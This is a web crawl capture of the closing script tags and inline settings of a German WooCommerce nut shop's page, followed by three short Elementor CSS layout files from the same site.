<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.4.2" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.4.2" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eda-nuts.com/wp-includes/js/wp-util.min.js?ver=6.4.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Es entsprechen leider keine Produkte deiner Auswahl. Bitte w\u00e4hle eine andere Kombination.","i18n_make_a_selection_text":"Bitte w\u00e4hle die Produktoptionen, bevor du den Artikel in den Warenkorb legst.","i18n_unavailable_text":"Dieses Produkt ist leider nicht verf\u00fcgbar. Bitte w\u00e4hle eine andere Kombination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.4.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.4.2" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.4.2" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.4.2" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.4.2" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.4.2" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.4.2" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.4.2" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.4.2" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.4.2" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/libs/isotope-bundle.min.js?ver=7.4.2" id="wd-isotope-bundle-library-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/global/masonryLayout.min.js?ver=7.4.2" id="wd-masonry-layout-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.4.2" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/portfolio/portfolioPhotoSwipe.min.js?ver=7.4.2" id="wd-portfolio-photoswipe-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.4.2" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.4.2" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.4.2" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.4.2" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.4.2" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b324fc8f13654d63b0563340e78f66b8","fragment_name":"wc_fragments_b324fc8f13654d63b0563340e78f66b8","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.4.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=7.4.2" id="wd-sticky-social-buttons-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.4.2" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.4.2" id="wd-sticky-sidebar-btn-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://eda-nuts.com/wp-content/uploads/elementor/css/post-228.css?ver=1705447565
body_size: -211
content:
.elementor-228 .elementor-element.elementor-element-1d4d0420 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}@media(max-width:1024px) and (min-width:768px){.elementor-228 .elementor-element.elementor-element-53849b09{width:100%;}.elementor-228 .elementor-element.elementor-element-57c18b4d{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://eda-nuts.com/wp-content/uploads/elementor/css/post-9209.css?ver=1705447565
body_size: -233
content:
.elementor-9209 .elementor-element.elementor-element-1b8eaea0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}@media(max-width:1024px) and (min-width:768px){.elementor-9209 .elementor-element.elementor-element-1c357cf4{width:100%;}.elementor-9209 .elementor-element.elementor-element-3c1d8d57{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://eda-nuts.com/wp-content/uploads/elementor/css/post-9221.css?ver=1705447565
body_size: -236
content:
.elementor-9221 .elementor-element.elementor-element-53895edb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}@media(max-width:1024px) and (min-width:768px){.elementor-9221 .elementor-element.elementor-element-687d4e25{width:100%;}.elementor-9221 .elementor-element.elementor-element-7f744ef5{width:100%;}}